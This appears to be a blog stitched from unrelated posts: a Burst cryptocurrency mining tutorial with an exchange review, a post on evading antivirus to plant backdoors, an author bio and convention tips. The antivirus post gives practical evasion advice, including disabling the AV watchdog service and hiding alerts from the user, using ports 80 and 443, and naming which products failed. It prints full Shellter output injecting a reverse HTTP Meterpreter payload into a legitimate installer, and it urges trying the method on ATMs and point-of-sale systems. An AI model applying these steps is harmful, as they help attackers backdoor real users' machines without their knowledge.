The last few months I have been getting involved in the crypto currency community. More specific the Burst Community. This paper could not have been possible without the help of two people in general. Crowetic and Lexicon. Lexicon has provided hours of time to me talking about pool setup, code, functionality, and burst in general. So I would really like to thank these two people for all the help and support that they gave me.
Please check out https://forums.burst-team.us/ for the latest in burst news.
In my many chats with Lexicon on Discord, I posed many questions to him. He was very helpful and provided many answers. Ill go over his answers below.
What is Burst? BurstCoin is a crypto currency that uses the unique algorithm called “Proof of Capacity” (POC), which utilizes your unused hard disk drive space instead of your processor or graphics card to mine BURST. Miners pre-generate chunks of data known as ‘plots’ which are then saved to disk. Miners can run more than one plot at a time. The more plots the more chance that you will find a transaction at the current block chain height.
What is a block chain and how does burst use it? A blockchain is a chain of blocks linked together, contains all the transactions/data ever created and starts with a genesis block. (a block is a collection of data that contains all the transactions that are not in any other previous block and are ready to be added to a block.)
Genesis Block – The first block in the blockchain, every block is linked to this block in the blockchain.
How are blocks found? Mining is the process in which transactions are confirmed and blocks are added to the blockchain and how new burst coins are added to the ecosystem once the total amount of 2.1 billion burstcoins have been mined users will be mining the transaction fees instead. It ensures that the system stays decentralized because anyone can mine and add blocks to the blockchain. In order for a block to be accepted by other nodes on the network it must have a mathematical proof to a math problem.
To get a valid proof it takes a lot of work meaning that you cannot figure it out easily but it needs raw power to get. If an individual wanted to mine more than half of the blocks they would need more than half of the mining power, so it is unlikely that a single person could ever control the majority of the blockchain. But pools combine mining power of many miners and the pool chooses what block should be distributed.
As miners come online and pool numbers go up, how does this effect the network? As miners come online and pool numbers go up the frequency in which transactions are confirmed are faster. More blocks are mined in a shorter period meaning more burst is shared out to the users mining on that pool.
How is burst different from other crypto? Besides from using the unique algorithm called “Proof of Capacity” (POC). And also uses fractions of the energy costs. It can be referred to as the true innovator platform… Burst was the first to do smart contracts over a year before Etherium even existed. Burst has also done a cross-blockchain transfer, and was the first in the world to do this as well. Burst also features an asset exchange is potentially the future of the stock market, totally decentralized, with no middle man. Along with features for market place selling and buying with built in escrow services
Burst now also features a mobile wallet with built in plotter and miner, which opens it up to a huge gap. And allows users phones to also confirm transactions whilst mining burst in the process. This not only makes burst mobile friendly, but expands the user base across multiple hardware and software platforms.
One really cool thing about burst is Smart Contracts. The Smart Contracts interface allows for things that no other coins can do and has its own scripting language which led to the first worldwide decentralized lottery.
As miners come online and pool numbers go up, how does this effect the network? Each miner, or mining pool that comes online increases the network processing of transactions. Thus more miners, or pools, the stronger the network. As the community matures and more money is put into the burst market, the more burst will rise in price. So you can say community impact is huge, as without the burst community their wouldn’t be anywhere near as many transactions.
Where is burst heading? Burst is heading towards a bright future, as of current there’s only 22-23% of the burst left to mine in existence with the block reward decreasing each month by 5%. So far despite the rises and falls of bitcoin. Burstcoin’s market cap has only really gone up and has been quite stable.
Explain how network difficulty impacts mining and the burst currency? Network difficulty is the general size of the entire burstcoin network. Usually measured in Terabytes. As this increases it naturally gets harder and harder to find blocks as someone else is finding deadlines quicker or better than let’s say yourself
How is burst mining different from GPU or CPU Mining? BurstCoin mining is done off HDD Space, the power requirements are pretty low compared with other crypto currency’s. Also burst is not a CPU, or GPU miner. So you do not have to worry about bogging down your machine as with other currencies like Zcash. Simply Plot some space, start the miner and minimize it to the background, continue on with what you are doing.
The next section will cover the basics of getting started. Download a copy of the burst wallet from https://github.com/burst-team/burstcoin/releases
When you first run the software it will generate you wallet passphrase. It will look like a bunch of words. Please save this as without it you will not be able to access your wallet.
To mine you have to set the wallet up. It requires plots, some burst coins, and a pool address. To get some burst coins you can use a faucet. Go this address in your browser:
https://faucet.burstcoin.info/
 Complete the submission and you will have a few coins sent to your wallet.
Complete the submission and you will have a few coins sent to your wallet.

Once you have logged into your new wallet, and have some bursts, you need to plot you drives. At the bottom of the window you will see the “Write plots”. Select the drive that you want to plot on from the drop list and add your wallet address to the box if it’s not there. Select the amount of space you want to plot and the amount of cores to use. Once you’re ready select plot and wait. This process could take a while depending on how much space you wish to plot.

Once your drive is plotted you can then click the mine link and choose a pool to mine on. The biggest thing to understand about choosing a pool is setting your reward assignment and the pool from the list. This need to be set to the pool you will be mining on. It will be a numeric number and not the pools burst address. Example: 4048889333605521434
 Input your passphrase for your wallet and click submit. If there is no error the submission went ok. Error Code 5 usually means there is a space in the numeric box. After this you need to wait 4 to 5 blocks for the network to sync. “You may see reward does not match pool…..” or something similar. Please just wait the 4 to 5 blocks and it will go away.
Input your passphrase for your wallet and click submit. If there is no error the submission went ok. Error Code 5 usually means there is a space in the numeric box. After this you need to wait 4 to 5 blocks for the network to sync. “You may see reward does not match pool…..” or something similar. Please just wait the 4 to 5 blocks and it will go away.
If you want to use a pool that is not in the list, please type it in the box. If the pool has long dns name you can use the ip address of the pool.
After that you can click on mine again and choose “Start Mining (AVX)”. You should be mining now.
For example here is my pool information:
- Pool Address : pool.bursts.me
- Set Recipient: 4048889333605521434
- Pool Fee: 1.5% ( We plan to invest in Assets to ensure bursts in pool )
- DevFree : Paid to Lexicon to help support the software process
- Mining Size : Any
- Location : USA East Coast



Each time you buy, sell, or trade these transactions are display in your wallet. Here is my wallet showing transactions. If you get bursts, they will be in green with a plus sign. As you spend them they will be in red.
One of the longest processes here is the plotting and the syncing of the blockchain to the wallet. If you want to shortcut the blockchain download you can shut off the miner and download the blockchain to your computer from here.
Download this and extract it to your burst folder under db_burst and restart the wallet. You will have to sync some of the block chain but not the whole thing. This download is typically 1.8 gig and most up-to-date. If you have files here before, delete them before you extract the db.

One of the coolest things about burst is the assets exchange. Here you can take your hard earned burst and practically buy into someone’s assets. There are many different types of assets you can buy, while some are based upon mining operations, others are based upon other things like silver. Each assets as a description about what the asset is trying to achieve.
There have been reports of scam assets being created so do your research on them before you buy.
Exchanges can be kind of complicated, and you can lose quit a lot of bursts depending on what you do here. There were two exchanges that I played around on. Each one yielded different results. Here are the two I tested with.
- https://www.poloniex.com/
- https://bittrex.com/
While both of these allowed you to buy and sell currency, I found that bittrex was far superior. Matter of fact, based upon my experience “Do not use POLONIEX!” They have a horrible support department and a horrible support mentality. My experience and research showed two things about them. They have massive complaints for people who are trying to get money out of the system, and massive complaints on support times. 3 to 4 days it takes them to reply to simple support items.
Think about this for a second… You sign up for an account and you get your email confirmation in less than 5 minutes. You send currency to the exchange address and it’s in your account in maybe an hour. This all great right? Here the rub. Now try to with-drawl your funds. To do this they send you an email to confirm… Good practice in general. But what happens when you never receive this email? I waited 12 hours. Time to file a ticket! To file a support ticket you have to go to a different site and create a support account? HUH!!!!! So I go to the other site and create a support account. I get the email within minutes. I create the ticket and again I get the email confirmation within a few minute. But then I notice something. They say tickets will be looked at in 24 to 48 hours… Hmm that won’t work for me. I had a Burst asset at a low price I was withdrawing to buy. Support ended up replying with the check my spam box 2 days after I put in the ticket. Guess what? The with drawl email came 11 hours after that.
Again I went to support asking what was going on. They suggested I enable 2fa on the account and disable the email conf. Guess what? The 2fa email came within minutes. However on my next withdrawal request, I got the dreaded email confirmation again. Which never came. So off to file another ticket. Short story of it is support had to remove the feature on my account as there email system cannot seem to deliver this one email. I sold everything at a loss to get out of this place.

On poloniex there is a chat box with moderators called the “Troll Box”. There are mods there that try to help, but it’s pretty clear they are powerless to do anything, as they keep saying support will look at it. One thing to note on this chat box. You cannot talk about prices going up or down, what is good to buy and what is not. They ban you for an hour each time. They claim your trying to hype, pump, or dump. I have seen people banned for simply saying the price of something is going up. In fact it was. It was a true statement. Here is a user saying the price of something and a moderator (in blue) warns him about it. What good is the troll box if people cannot talk about what is happening on the site?
Another horrible thing is to “robo-reply” check your spam box and have that count as a support reply. This is Horrible beyond belief.
Every graph on the site lags out, and is vastly outdated by the time its generated. This does not give an correct idea of what the current price is.
Even the table generated buy and sell orders lag. Not only is this pointed out to them, they are doing nothing to solve the issue in a timely manor.
Bittex is more simple and up-to-date with a smoothed out interface. Currency price and volume is accurately represented and trading is very fast. There are no bulky inaccurate graphs to distract you. Everything is simple and smooth.
When you look at your wallets, again you get a much slimmed down versions. Again no bulky or laggy screens. Far superior than that at poloniex.
To test to make sure i did not have the same issues that i had with poloniex, i deposited some burst into my account, and then withdrew them. Depositing took less than 30 minutes to show up in my account, and to get them back in my wallet took 4 minutes. No emails, No fuss. Just a simple 2fa code and it was done.. There was never any need to contact support as the system worked as intended.
So based upon these observations, if you are going to be trading crypto-currencys use bittrex. Stay away from poloniex as it seems they cannot get their issues sorted in anyway.
In the next few weeks we will be publishing a tutorial on how to setup a mining pool. We will also be doing a Live Broadcast Interview with Lexicon. Stay Tuned!
Ever want to build a shell army? What about Endpoint Security? What about Anti-malware? Are these really as effective as the user believes? Let’s explore this topic… There is no product on the market that will 100% protect you from 100% of the problems. Its important to have a good antivirus and anti-malware application. These protect you from 99% of the bad stuff found on 95% of the internet. Its all about Percentages… So even if i say i busted this av… It doesn’t mean the anti-virus is useless. It just means i can do something it cannot detect yet… Yet is the Key Phrase…
The First reason i did this was kind of out of making fun of people. Bad huh? I , as well as anyone in infosec, have met too many “users” of devices that feel bullet proof on the net because they have “AV” or “Anti-malware”… Hack.. cough… puke… Lame…… Go find your “Safe Spot” and let the adults work…. It’s just how i feel about it…
So the second reason was to see if I could do it. Why not? If I could get by all of this software and maintain a connection without the user knowing. Did the software really Work?
The third reason I choose these product was due to the fact of money. Each product line costs “X” amount and when I based that with this formula (“25.99 X 3,000,000,000”) that is was a really big number. And if the end user pays 30$ a year should they not get something that works for it? I bought a license for every piece i tested. They got their money, now do i get the protection they promise? Do they live up to statement?
So I decided to build and deploy a shell army to test and see if today’s current Anti-Virus and Anti-Malware Venders could stop me from building a “Shell Army” and give me a backdoor on the user’s machine. I ended up having a mixture of success and failure using Veil-Evasion Framework, Shellter VI (6.0), and MSFvenom.
Veil-Evasion is a really good encoder. With the February upgraded version of PyInstaller, it allows the ability to encrypt the bytecode that pyinstaller outputs. This feature generates a random key each time Veil-Evasion runs and supply’s that while using PyInstaller to convert the python code into your executable. I will not be going over this as you can read about it here : http://digitalizedwarfare.com/2015/09/26/so-he-said-its-ok-i-got-av-i-said-gtfo/
Shellter is one of my favorites. “Shellter is a dynamic shellcode injection tool. It can be used to inject shellcode into native Windows applications. Shellter is not just an EPO infector that tries to find a location to insert an instruction to redirect execution to the payload. It never transfers the execution flow to a code cave, or to an added section in the infected PE file. You can write your own shellcode to be encoded or uses something like Metasploit to generate a payload.” This description of shelter is pretty straight forward. I’ll be adding my output at the end of this article.
MsfVenom is a standalone payload generator for Metasploit. It is integrated with Metasploit and also can be run from the cli. MsfVenom replaces both msfpayload and msfencode as of June 8th, 2015 and is focus around standardization and speed optimization. This has been documented very much in the community. I will not be going over it for length sake.
Each Product line that I tested against had many different options to configure that changed the way the product acted, but came with a “Default” group of options applied. While it is good to have a ton of great features, if the feature isn’t clear, it most likely will not be configured. I left things stock as we wanted to have the “Default User Experience”
I’ll list out the software that I tested on below. I have highlighted my Fav in green. I really like these protects and i felt they were worth the money i paid.
- Avira
- Kaspersky
- Eset
- Webroot
- Watch Dog Antivirus
- Malwarebytes Anti-Malware
- Malwarebytes Anti-Exploit
With this in mind I decided I wanted to see was how they compared and responded to different type of attacks or malware types.
If I could get a shell on a user’s machine, that means the software product I was using, was either not functioning correctly, or that the software could not detect the technology I was using. These are two very different issues. Sometimes software can be mis-configured to allow bad or suspect applications to do or ignore other conditions. And sometimes the technology cannot read the code do to obfuscation of payloads.
By encoding the bytecode, or obfuscating a python payload, and using stock ports. I found that I could not only install a reverse http script and have the use call back to my machine. When connecting to the session I found that I could migrate processes and do the most basic of spying functions while the anti-virus or anti-malware runs as well.
In my experiments I got different results depending on what I did. Not every attack worked for each different piece of software I tested. While I was testing on what we consider “Home User” platform, this is possible on “Enterprise” networks to similar extent. Some of the issues that I ran into were
- Operating Differences
- “x86 or x64”
- “Windows or Linux or Mac”
- Firewall Present
- “Either Hardware”
- “Windows Firewall”
- “Application Firewall”
- Group Policy’s Present
- “Network GPO Configured”
- “Local Configured”
While I found that I had a harder time with Kaspersky and Eset, I had no problem with Avira, and Webroot, and Watch Dog. Eset detected the meterpreter session and Kaspersky identified the encoding. Malwarebytes kicked up some fuss but in the end I found some working paths. I’m sure many people know about these already.
While I did find plenty of things I could not get around, some solutions I found for others would not work for the one I was testing with. Sometimes I found re-encoding a payload more times had more success. With some applications I found that the protocol I was using for my connection was getting blocked. So using nonstandard ports such as 4444 failed more often than using port 80 or 443.
In addressing the AV on the endpoint i wanted to give you two really important notes. These usually have a Watching service. This is a service that makes sure the AV or Anti-Malware is up and running. If they see the service not running they will start it. If you cannot stop the running watching service due to protections, DISABLE IT, and REBOOT the machine.
Also remember those popup alerts. If you do not want the user to see the av is not running, disable notifications…. You can check the reg for most types.
I also found that the language the payload use created with mattered very much. Two of the languages I had really good luck with were Ruby and Python.
Here is the Output of Shellter.
PE Target: /root/Downloads/PortableApps.com_Platform_Setup_12.2.paf.exe
**********
* Backup *
**********
Backup: /root/Downloads/PortableApps.c.bak
********************************
* PE Compatibility Information *
********************************
Minimum Supported Windows OS: 5.0
******************
* Packed PE Info *
******************
Status: Possibly Not Packed – The EntryPoint is located in the first section!
***********************
* PE Info Elimination *
***********************
Data: Dll Characteristics (Dynamic ImageBase etc…), Digital Signature.
Status: All related information has been eliminated!
****************
* Tracing Mode *
****************
Status: Tracing has started! Press CTRL+C to interrupt tracing at any time.
Note: Pressing CTRL+C when not in tracing mode will terminate Shellter.
Note2: In Auto Mode, Shellter will trace a random number of instructions for a maximum time of approximately 30 seconds in native Windows
hosts and for 60 seconds when used in Wine.
DisASM.dll was created successfully!
Tracing has been completed successfully!
Tracing Time Approx: 0.68 mins.
Starting First Stage Filtering…
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.0066 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP
[2] Meterpreter_Reverse_HTTP
[3] Meterpreter_Reverse_HTTPS
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 2
****************************
* meterpreter_reverse_http *
****************************
SET LHOST: 192.168.1.12
SET LPORT: 80
****************
* Payload Info *
****************
Payload: meterpreter_reverse_http
Size: 324 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *
******************
Encoding Payload: Done!
****************************
* Assembling Decoder Stage *
****************************
Assembling Decoder: Done!
***********************************
* Binding Decoder & Payload Stage *
***********************************
Status: Obfuscating the Decoder using Thread Context Aware Polymorphic
code, and binding it with the payload.
Please wait…
Binding: Done!
*********************
* IAT Handler Stage *
*********************
Fetching IAT Pointers to Memory Manipulation APIs…
0. VirtualAlloc –> N/A
1. VirtualAllocEx –> N/A
2. VirtualProtect –> N/A
3. VirtualProtectEx –> N/A
4. HeapCreate/HeapAlloc –> N/A
5. LoadLibrary/GetProcAddress –> IAT[4080f0]/IAT[4080ec]
6. CreateFileMapping/MapViewOfFile –> N/A
Using Method –> 5
***************************
* IAT Handler Obfuscation *
***************************
Status: Binding the IAT Handler with Thread Context Aware Polymorphic code.
Please wait…
Code Generation Time Approx: 0.000133 mins.
*************************
* PolyMorphic Junk Code *
*************************
Type: Engine
Generating: ~500 bytes of PolyMorphic Junk Code
Please wait…
Generated: 502 bytes
Code Generation Time Approx: 6.67e-005 mins.
Starting Second Stage Filtering…
**************************
* Second Stage Filtering *
**************************
Filtering Time Approx: 0.000333 mins.
*******************
* Injection Stage *
*******************
Virtual Address: 0x4068b8
File Offset: 0x5cb8
Section: .text
Adjusting stub pointers to IAT…
Done!
Adjusting Call Instructions Relative Pointers…
Done!
Injection Completed!
*******************
* PE Checksum Fix *
*******************
Status: Valid PE Checksum has been set!
Original Checksum: 0x3a5e68
Computed Checksum: 0x3a45a5
**********************
* Verification Stage *
**********************
Info: Shellter will verify that the first instruction of the injected code will be reached successfully.
If polymorphic code has been added, then the first instruction refers to that and not to the effective
payload.
Max waiting time: 10 seconds.
Warning!
If the PE target spawns a child process of itself before reaching the injection point, then the injected code will
be executed in that process. In that case Shellter won’t have any control over it during this test.
You know what you are doing, right? ;o)
Injection: Verified!
Press [Enter] to continue…
Shellter is a really good program to inject PE files.. I suggest you take a good look it and apply it to other systems.. IOT, POS, ATM, And even Windows embeded Systems in autos….. Its a big problem…
In closing what I want to say from this research is this. While there is no solution to every problem that we have on the internet, the best solution may seem to be use the internet with caution. Make sure that you have the most up-to-date software and signatures, and to not install software you so not need. While this takes care of 75% of malware and hacker attacks, it leave too much still on the table. Caution alone will increase your safety but not to 100%. There is always risk involved.
I have been involved in one way or another in security since the mid to late 80’s. I grew up as a child of the baud. Phone modems and exploring networks were favorite past times for me. Through all these years the only thing that I feel that has changed, is the complexity of the networks we were connecting to. We still see them in the same way, but there are thousands more options and combinations to explore today.
For the last decade or so, I have been working with many large scale enterprise products to evaluate and establish the market readiness of their product line. My job was to evaluate each step or phase of the product line, and make recommendations back to the creators. This put me in a great spot or position to establish many methodologies involved in exploration and reverse engineering. These are two strong passions of mine.
Through all of this my knowledge of networks, firewalls, the internet, and the dark web exploded. While not maintaining networks I am involved in the InfoSec Community. I enjoy meeting new and interesting people from different tech stand points. I find that through team work, analysis and brainstorming, that we can find new ways to improve the security of our networks and product line.
In my spare time I host an Internet radio show with my best friend to promote InfoSec and Awareness. We cover topics ranging from security to programing. I enjoy Hardware Hacking and Exploitation Research. I have an online blog that I write ideas or research for. I have an active twitter account and love to share information with other in InfoSec.
So like I, many of you are returning to your real world jobs after a hard weekend of “con life”. As we settle back into our work weeks many of us will take the time to reflect on our experiences. Who we met, what we heard, and what we learned. Many of the things I am going to say may sound weird, may sound a little old, and even may sound completely off the wall.
The first rule is Cardio! Yes… You will walk your ass off. There is no way else to say it. The con is a never ending sea of people. All moving to and from different talks. You will go upstairs, downstairs, sideways, and other ways… In the end it will be a blur.
Stay close to the Con! Not always a plus due to price, but when you’re drunk at 3am, trying to make your way back to your hotel room… It’s a huge bonus…
Know your limits… This is a big one. Each con is a little different. Some are one day, and other last 3 days. Know when you are done. Get a nap. Eat something. Take a mental break. We meet so many new people, we see so many new and exciting things, and that we often end up Short-circuiting ourselves.
Participate!!! This is a huge one… The con will come and go, and the talks will happen. Some of the best talks I have ever experienced, did not happen in the talk itself. They came after the talk. It’s typical that there are meetups after the con. Here is where the conversation flows freely. No format. No time limits… Listen… Ask questions… Share your ideas or thoughts.
Make a Friend!!! Not everyone who is at the con, has been there before. If you see someone standing alone. Strike up a conversation. You never know the history of the person you’re going to meet. Each year I am introduced to some very exciting people that are doing some very exciting things. For me the con is about meeting people… not just new people, but people that i have communicated with over social platforms during the year, but they are not in the same area as i am.
But for whatever reason you’re there, whatever you’re doing, and whoever you meet… remember it… Leave with a sense that you were part of something… That something happened….
See you at the next Con!!!
Digi…
Maybe it meant something. Maybe not, in the long run, but no explanation, no mix of words or music or memories can touch that sense of knowing that you were there and alive in that corner of time and the world. Whatever it meant. – Hunter S. Thompson, Fear and Loathing in Las Vegas